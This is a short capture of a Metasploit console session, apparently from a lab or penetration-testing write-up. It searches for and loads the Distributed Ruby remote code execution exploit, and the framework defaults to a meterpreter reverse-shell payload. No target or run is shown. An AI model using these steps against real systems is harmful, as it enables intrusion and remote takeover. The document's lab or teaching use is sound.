 msf6 > search drb_remote
Matching Modules
================
#  Name                                 Disclosure Date  Rank       Check  Description
-  ----                                 ---------------  ----       -----  -----------
0  exploit/linux/misc/drb_remote_codeexec  2011-03-23       excellent  Yes    Distributed Ruby Remote Code Execution
1    \_ target: Automatic                  .                .          .      .
2    \_ target: Trap                       .                .          .      .
3    \_ target: Eval                       .                .          .      .
4    \_ target: Syscall                    .                .          .      .
Interact with a module by name or index. For example info 4, use 4 or use exploit/linux/misc/drb_remote_codeexec
After interacting with a module you can manually set a TARGET with set TARGET 'Syscall'
msf6 > use 1
[*] Additionally setting TARGET => Automatic
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(linux/misc/drb_remote_codeexec) >